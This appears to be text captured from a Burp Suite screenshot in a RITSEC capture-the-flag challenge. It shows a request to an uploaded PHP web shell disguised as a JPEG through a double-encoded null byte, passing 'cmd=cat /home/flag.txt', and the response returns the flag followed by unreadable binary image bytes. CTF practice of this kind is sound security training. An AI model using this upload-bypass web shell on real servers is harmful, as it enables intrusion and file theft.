 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target: http://ctfcha
Request
Raw Params Headers Hex
GET /uploads/10_0_0_37.php%252500minion.jpeg?key=AMBUSH1337&cmd=cat+/home/flag.txt
HTTP/1.1
Host: ctfchallenges.ritsec.club:8003
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/75.0.3770.90 Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Nov 2019 18:23:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7407
Connection: close
Vary: Accept-Encoding
JFIF ,<pre>RS_CTF{FILE_UPLOAD_ISN'T_SECURE}
"" $(4,$&1' -=-157:::#+?D?8C49:7
7% %77777777777777777777777777777777777777777777777777
D !1A Qa "q 2R #B
5 ! 1 AQa " 2Bq R
: Am Y
3U%g< 4 l u i ,n?u 9
G i S#C u",z * b ! 2BJ c RnQ l y YU F D:6i jb